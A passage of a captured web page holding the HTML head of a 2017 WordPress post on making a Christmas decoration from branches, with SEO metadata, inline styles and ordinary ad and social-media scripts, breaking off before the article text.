

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tips-and-tricks.co/do-it-yourself/christmas-decoration-branches/
body_size: 29407
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tips and Tricks" />
	    <meta itemprop="url" content="https://www.tips-and-tricks.co" />

	    	<link rel="pingback" href="https://www.tips-and-tricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tips-and-tricks.co/do-it-yourself/christmas-decoration-branches/', term: '', campaign: '', first: 1, multipage: 0};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>You can make the prettiest Christmas decoration with just a few old branches!</title>
	<meta name="description" content="With branches and some string you can make a beautiful decoration! Only a few more days until Christmas day is here! Have you decorated your home yet or are" />
	<link rel="canonical" href="https://www.tips-and-tricks.co/do-it-yourself/christmas-decoration-branches/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You can make the prettiest Christmas decoration with just a few old branches!" />
	<meta property="og:description" content="With branches and some string you can make a beautiful decoration! Only a few more days until Christmas day is here! Have you decorated your home yet or are" />
	<meta property="og:url" content="https://www.tips-and-tricks.co/do-it-yourself/christmas-decoration-branches/" />
	<meta property="og:site_name" content="Tips and Tricks" />
	<meta property="article:published_time" content="2017-12-20T09:30:45+00:00" />
	<meta property="og:image" content="https://content-cdn.tips-and-tricks.co/2017/12/takken.png" />
	<meta property="og:image:width" content="605" />
	<meta property="og:image:height" content="367" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Anne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tips-and-tricks.co/do-it-yourself/christmas-decoration-branches/","url":"https://www.tips-and-tricks.co/do-it-yourself/christmas-decoration-branches/","name":"You can make the prettiest Christmas decoration with just a few old branches!","isPartOf":{"@id":"https://www.tips-and-tricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tips-and-tricks.co/do-it-yourself/christmas-decoration-branches/#primaryimage"},"image":{"@id":"https://www.tips-and-tricks.co/do-it-yourself/christmas-decoration-branches/#primaryimage"},"thumbnailUrl":"https://content-cdn.tips-and-tricks.co/2017/12/takken.png","datePublished":"2017-12-20T09:30:45+00:00","author":{"@id":"https://www.tips-and-tricks.co/#/schema/person/146e95fabcb9d5316a4bf5f1fd1e27a7"},"description":"With branches and some string you can make a beautiful decoration! Only a few more days until Christmas day is here! Have you decorated your home yet or are","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tips-and-tricks.co/do-it-yourself/christmas-decoration-branches/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tips-and-tricks.co/do-it-yourself/christmas-decoration-branches/#primaryimage","url":"https://content-cdn.tips-and-tricks.co/2017/12/takken.png","contentUrl":"https://content-cdn.tips-and-tricks.co/2017/12/takken.png","width":605,"height":367},{"@type":"WebSite","@id":"https://www.tips-and-tricks.co/#website","url":"https://www.tips-and-tricks.co/","name":"Tips and Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tips-and-tricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.tips-and-tricks.co/#/schema/person/146e95fabcb9d5316a4bf5f1fd1e27a7","name":"Anne"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Feed" href="https://www.tips-and-tricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Comments Feed" href="https://www.tips-and-tricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fdo-it-yourself%2Fchristmas-decoration-branches%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fdo-it-yourself%2Fchristmas-decoration-branches%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-eeaf9c93a24f613c60e15ca75e7d4acc-js"></script>
<link rel="https://api.w.org/" href="https://www.tips-and-tricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tips-and-tricks.co/wp-json/wp/v2/posts/1323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tips-and-tricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tips-and-tricks.co/?p=1323' />
    <meta name="wb_post_type" content="gallery-1">
    <script>window.wb_post_type = 'gallery-1';</script>
<!-- Pinterest Meta Tag added by Pinterest Verify Meta Tag Plugin v1.3: http://tutskid.com/pinterest-verify-meta-tag/ -->
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713" />
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });

</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="Tiyj05WDMefp2JqEIdVvk1x3eAaKL9ssmDn5CQkPvlE" />
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713"/><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tips-and-tricks.co/do-it-yourself/christmas-decoration-branches/"
    },
    "headline": "You can make the prettiest Christmas decoration with just a few old branches!",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tips-and-tricks.co/2017/12/takken.png",
        "width": 605,
        "height": 367
    },
    "datePublished": "2017-12-20T10:30:45+0100",
    "dateModified": "2017-12-20T10:30:45+0100",
    "author": {
        "@type": "Person",
        "name": "Anne"
    },
